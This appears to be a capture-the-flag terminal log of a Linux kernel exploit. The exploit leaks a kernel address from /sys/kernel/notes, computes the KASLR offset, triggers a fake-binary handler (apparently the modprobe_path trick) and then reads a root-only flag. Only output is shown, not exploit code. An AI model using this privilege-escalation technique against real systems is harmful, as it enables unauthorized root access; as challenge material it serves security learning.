 / $ chmod a-r flag
/ $ cat flag
cat: can't open 'flag': Permission denied
/ $ ./exp
[*] Process binded to core 0
[*] /sys/kernel/notes:
  0000 0x0000000600000004 0x006e655800000006 0x00000078756e696c 0x0000000400000004   ............Xen.linux...........
  0020 0x006e655800000007 0x0000000400362e32 0x0000000500000008 0x2d6e6578006e6558   ....Xen.2.6.............Xen.xen-
  0040 0x0000000400302e33 0x0000000300000008 0x80000000006e6558 0x00000004ffffffff   3.0.............Xen.............
  0060 0x0000000f00000008 0x00000000006e6558 0x0000000400000080 0x0000000100000008   ........Xen.....................
  0080 0xa0a961c0006e6558 0x00000004ffffffff 0x0000000200000008 0x9e802000006e6558   Xen..a..................Xen.. ..
  00a0 0x00000004ffffffff 0x0000000a00000029 0x69727721006e6558 0x61705f656c626174   ........).......Xen.!writable_pa
  00c0 0x656c6261745f6567 0x67705f6561707c73 0x766f62615f726964 0x0000006267345f65   ge_tables|pae_pgdir_above_4gb...
  00e0 0x0000000400000004 0x006e655800000011 0x0000000400008801 0x0000000900000004   ............Xen.................
[+] leak: 0xffffffffa0a961c0
[+] kernel_base: 0xffffffff9e800000
[+] kernel_offset: 0x1d800000
# make fake file magic not found
/tmp/fake: line 1: ����: not found
# get flag
[*] flag is flag{Csome_love_banana}
/ $